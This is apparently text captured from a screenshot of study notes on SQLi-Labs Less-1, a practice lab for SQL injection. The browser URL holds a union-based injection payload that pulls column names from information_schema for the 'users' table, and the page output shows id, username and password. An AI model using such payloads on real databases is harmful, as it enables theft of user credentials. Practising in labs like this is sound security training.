 Less-1 **Error Based- String**
Please input the ID as paramet
(2条消息)SQLi-Labs 学习笔记（
不安全 | 192.168.11.136:8081/Less-1/?id=-8%27%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27users%2...
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password